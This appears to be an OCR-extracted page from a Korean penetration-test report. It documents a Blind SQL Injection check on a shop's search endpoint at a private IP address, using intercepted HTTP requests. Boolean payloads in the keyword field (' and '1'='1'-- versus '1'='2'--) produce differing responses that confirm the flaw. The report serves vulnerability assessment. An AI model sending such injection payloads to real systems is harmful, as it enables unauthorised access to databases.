 Part 3
진단 수행
>> 삽입(Injection) 공격 가능성
삽입 (Injection) 공격 가능성 – Blind SQL Injection
진단 과정 <1>
진단 과정 <2>
진단 과정 <3>
Request
Pretty Raw Hex
\n
1 POST /shop/mainSearch.do HTTP/1.1
2 Host: 192.168.40.139
3 Content-Length: 55
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.199 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://192.168.40.139
9 Referer: http://192.168.40.139/shop/openMainSearch.do
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
12 Cookie: G_ENABLED_IDPS=google; JSESSIONID=DD56F8D43F7A4A571CB09EA6ED1D2615
13 Connection: close
14
15 &PAGE_INDEX=1&PAGE_ROW=16&keyword=밴드' and '1'='1'--
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 09 Mar 2024 08:34:32 GMT
4 Content-Type: application/json;charset=UTF-8
5 Connection: close
6 Pragma: no-cache
7 Cache-Control: no-cache, no-store, max-age=0
8 Expires: Thu, 01 Jan 1970 00:00:00 GMT
9 Content-Language: ko-KR
10 Content-Length: 692
11
12 {
"list":[
{
"GOODS_ORIGIN_PRICE":4000,
"GOODS_READCNT":124,
"GOODS_CATEGORY":"acc",
"NUM":1,
"GOODS_DATE":1663089951000,
"GOODS_PICK":"MD PICK,MUSTHAVE",
"GOODS_CONTENT":
"<p><img alt=\"\" src=\"/file/2612c46b4c7b41
/file/1b648d8b9e5d48fdaebf728d97bc126b.jpg\"
"GOODS_IMAGE_STD":"2612c46b4c7b417f952af99f5
"TOTAL_COUNT":1,
"GOODS_THUMBNAIL":"2612c46b4c7b417f952af99f5
"GOODS_NAME":"페리체리 쉬폰헤어밴드",
"GOODS_NO":496,
"GOODS_SELL_PRICE":2000,
"GOODS_SALE_PRICE":2000,
"GOODS_KEYWORD":"밴드"
}
],
"TOTAL":1
}
Request
Pretty Raw Hex
\n
1 POST /shop/mainSearch.do HTTP/1.1
2 Host: 192.168.40.139
3 Content-Length: 55
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.199 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://192.168.40.139
9 Referer: http://192.168.40.139/shop/openMainSearch.do
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
12 Cookie: G_ENABLED_IDPS=google; JSESSIONID=DD56F8D43F7A4A571CB09EA6ED1D2615
13 Connection: close
14
15 &PAGE_INDEX=1&PAGE_ROW=16&keyword=밴드' and '1'='2'--
Response
Pretty Raw Hex Render
1 HTTP/1.1 500
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 09 Mar 2024 08:35:04 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 4218
6 Connection: close
7 Content-Language: ko
8
9 <!doctype html><html lang="ko">
<head>
<title>
HTTP 상태 500 – 내부 서버 오류
</title>
<style type="text/css">
body{
font-family:Tahoma,Arial,sans-serif;
}
진단 과정 <1>
검색창에 참을 반환하는 쿼리와 거짓을 반환하는 쿼리 질의 및 SQL Injection 취약점 존재 확인
11